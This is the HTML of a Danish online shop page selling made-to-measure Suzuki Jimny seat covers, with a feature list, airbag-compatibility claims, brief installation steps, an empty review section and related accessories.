            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Anslået gratis levering den 2026-02-12
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Betaling i 3x gratis, fra €60 køb.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Funktioner

        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4 text-center text-red-600 font-bold">PATENTERET AIRBAG-UDLØSNINGSSYSTEM</p>
    <p class="mt-4"><strong>1- Din sikkerhed: vores højeste prioritet </strong>: Det er fuldt kompatibelt med airbags, og sømmene i dit bilovertræk udløser dem i tilfælde af en kollision. Sikkerhedssystemet udløses og fungerer øjeblikkeligt. Det unikke ved vores patent ligger i denne meget specielle syteknik.</p>
    <p class="mt-4"><strong>2- Generel beskrivelse </strong>: Dine specialfremstillede bilsædebetræk er helt håndlavede i vores egne værksteder og vil skille sig ud med deres omhyggelige detaljer. Du vil være i stand til at beskytte dine nye bilsæder æstetisk eller genskabe din brugte bils fordums pragt. De er fremstillet af pålidelige og robuste materialer og leveres med 2 års garanti.</p>
    <p class="mt-4"><strong>Sørg for, at dine produkter er de rigtige for dig. Da de er tilpasset dine specifikationer, kan de ikke returneres. Hvis du er i tvivl, så tøv ikke med at kontakte os.</strong></p>
    <p class="mt-4"><strong>3- Kompatibilitet med køretøjer </strong>: Dine bilovertræk vil passe perfekt til din <strong>SUZUKI JIMNY</strong> og dens udstyr. Disse skræddersyede bilovertræk med de nøjagtige mål på din <strong>SUZUKI JIMNY</strong> vil gøre følgende tilgængeligt og frit at bruge: Gennemføringer til vippehåndtag til ryglæn, armlæn, ISOFIX© babyudstyr, adgang til opbevaringsrum og hylder, hvis dit køretøj har dem.</p>
    <p class="mt-4"><strong>4- Materialer, farver og snit på dine skræddersyede sædebetræk </strong>: Dine <strong>SUZUKI JIMNY</strong> bilsædebetræk er lavet af det samme kvalitetsstof, som vi bruger til producenterne. De respekterer de oprindelige dimensioner på dine sæder og dækker dem helt for perfekt beskyttelse.</p>
    <p class="mt-4"><strong>5- Stil och finish </strong>: Mesh stof i sort eller grå, Overstitch finish (forskellige farver mulige), Bi-materiale stof: Mesh + Mesh / Damier / Jacquard, Bi-materiale Kunstlæder : TEP + Mesh (dette er en blanding mellem de 2 materialer. Kunstlæder og stofplaceringer kan variere afhængigt af modellen).</p>
    <p class="mt-4"><strong>6- Broderi med signatur  </strong>: Gør dine <strong>SUZUKI JIMNY</strong> covers unikke ved at brodere den tekst, du ønsker: 5 skrifttyper, 11 trådfarver og over 20 ikoner er til rådighed for den ultimative personlige tilpasning.</p>
    <p class="mt-4"><strong>7- Sammansättning  </strong>: Mesh, Damier, Jacquard: 100% polyester, TEP: 100% polyester</p>
  </div>
</article>




 	


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Montering</h4>

 	<p class="text-base text-center text-black max-md:max-w-full">Installer din Sædeovertræk til SUZUKI JIMNY på bare et par sekunder.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Montering af dæksel Sædeovertræk til SUZUKI JIMNY">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Retirez les appuie-têtes">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Retirez les appuie-têtes</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Installez les housses sur les dossiers et assises avant">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Installez les housses sur les dossiers et assises avant</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Répétez l’opération pour les autres sièges">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Répétez l’opération pour les autres sièges</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Ajustez le tout pour un rendu parfait.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Ajustez le tout pour un rendu parfait.</p>
		</article>
	</div>




 	

</section>

        

                
                


        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Billeder af vores kunder
</p>
        </h4>
    </div>
        <div class="container mx-auto px-4" x-data>
        <div class="w-full max-w-full md:max-w-full lg:max-w-[1092px] relative mt-6 overflow-hidden px-4 md:px-6">
          <div x-data="App.components.product.photosSlider()" x-intersect.once="init()" class=" overflow-hidden group px-6">
            <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="photos">
                <ul class="product-images js-qv-product-images swiper-wrapper">
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/21581/933.jpg" alt="Sædeovertræk til SUZUKI JIMNY" title="Sædeovertræk til SUZUKI JIMNY" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/21581/934.jpg" alt="Sædeovertræk til SUZUKI JIMNY" title="Sædeovertræk til SUZUKI JIMNY" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/124387/1761.jpg" alt="Sædeovertræk til SUZUKI JIMNY" title="Sædeovertræk til SUZUKI JIMNY" itemprop="image" >
                        </li>
                                    </ul>
            </div>

            <button x-ref="photosPrev" class="absolute disabled:!opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800"
                aria-label="Précèdent">
                <i class="fas fa-chevron-left w-4 h-4"></i>
            </button>

            <button x-ref="photosNext" class="absolute disabled:!opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800"
                aria-label="Suivant">
                <i class="fas fa-chevron-right w-4 h-4"></i>
            </button>
          </div>
        </div>
        
        <div x-data="App.components.product.modal" x-intersect.once="setup()">
            <div class="fixed top-0 right-0 h-full w-full z-[2000] before:absolute before:h-full before:w-full before:bg-black before:opacity-80 before:content-['']"
                x-cloak
                x-show="isOpened"
                x-transition:enter="transition"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                :class="isOpened ? '!block' : '!hidden'">
                <div class="relative flex items-center justify-center py-8 h-full overflow-y-scroll">
                    <div class="relative max-h-full max-w-xs md:max-w-2xl lg:max-w-4xl">
                        <button class="absolute m-1 top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors" @click.prevent=" $refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' }); toggle(false);">
                            <svg class="svg-inline--fa fa-xmark text-sm" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="xmark" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path></svg>
                        </button>
                        <picture class="block p-2 bg-white">
                            <img class="js-customer-modal-picture" src="" alt="">
                        </picture>

                        <div class="js-customer-modal-caption text-white text-center my-4 text-lg"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Udtalelse</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Har du læst produktanmeldelserne?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovecar.dk/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Der er i øjeblikket ingen produktanmeldelser.</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Skræddersyet broderi
            </div>

            <div x-show="SidebarContent === 'SidebarContent4'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Placering af støvlemåtte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                LEDNING TIL AIRBAG-SIKRING
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Sådan får du dit gratis tæppe
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent4'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 4</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.dk/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovecar.dk/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Enhed"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.dk/themes/sweetco/assets/img/product/picto-position-green.png" alt="Enhed" class="mr-2"/> Høj position</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.dk/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovecar.dk/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Enhed"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.dk/themes/sweetco/assets/img/product/picto-position-red.png" alt="Enhed" class="mr-2"/> Lav position</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Sædebetræk: sikkerhed og kompatibilitet med airbags</strong>
                <p class="text-sm mt-1">Hos Lovauto.de forstår vi vigtigheden af sikkerhed, når du vælger biltilbehør. Vores sædebetræk er designet til at opfylde de strengeste standarder og sikrer, at sideairbags fungerer korrekt i tilfælde af en ulykke.</p>
                <p class="text-sm mt-1">Derfor er disse covers det ideelle valg til at beskytte og personliggøre din bils interiør.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Hvad er et airbag-kompatibelt sædebetræk?</strong>
                <p class="text-sm mt-1">Vores sædebetræk er skræddersyede betræk, der er designet til at dække dine originale sæder. De er designet med særlige områder med svækkede sømme, så sideairbaggene kan udløses med det samme i tilfælde af en ulykke uden nogen form for hindring.</p>
                <p class="text-sm mt-1">Disse specifikke sømme er laboratorietestet for at garantere hurtig og sikker aktivering.</p>
                <br><br>
                <a href="https://www.lovecar.dk/content/19-airbag-sikringsledning" alt="Find ud af mere" class="underline">Find ud af mere</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1. Gør dit tæppe personligt, og læg det i kurven.</p>
                <p class="text-sm mt-1">2. Bekræft din kurv. Rabatten vil blive anvendt automatisk.</p>
                <p class="text-sm mt-1">3. Du vil modtage en skabelon for undersøgelsen med posten.</p>
                <p class="text-sm mt-1">4. Se vores videovejledning for at finde ud af, hvordan du måler dit tæppe.</p>
                <p class="text-sm mt-1">5. Send os dine udtalelser.</p>
                <p class="text-sm mt-1">6. Du modtager dit skræddersyede tæppe inden for 20 dage.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Hitta fler tillbehör till din	 SUZUKI JIMNY
  </h4>
  <div class="py-4 nowglt">
    Få 5 % extra rabatt vid köp av minst 3 artiklar
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.dk/6-bilmatter-/1057-suzuki/1066-jimny" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.dk/719-home_default/tapis-voiture.jpg"
                alt="Bilmåtter"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.dk/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.dk/6-bilmatter-/1057-suzuki/1066-jimny">Bilmåtter  SUZUKI JIMNY</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>247.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">274.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.dk/8-bagagerumsmatte/1057-suzuki/1066-jimny" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.dk/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Bagagerumsmåtte"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.dk/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.dk/8-bagagerumsmatte/1057-suzuki/1066-jimny">Bagagerumsmåtte  SUZUKI JIMNY</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>395.22&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">439.13&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        100% sikker betaling
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovecar.dk/themes/sweetco/assets/img/footer/paiement_shop_8.png" class="lazy" alt="Betalingsmetode 1"
                                width="206" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovecar.dk/themes/sweetco/assets/img/footer/paiement2_shop_8.png" class="lazy" alt="Betalingsmetode 2"
                                width="206" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Producentkvalitet
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Vi er <span
                                        class="text-center font-bold">Europæisk </span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Vi er <span
                                        class="text-center font-bold">Fabrikanter</span></span>
                        </div>
                    </div>
                </div>
            </div>

                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Related Product</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="23"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
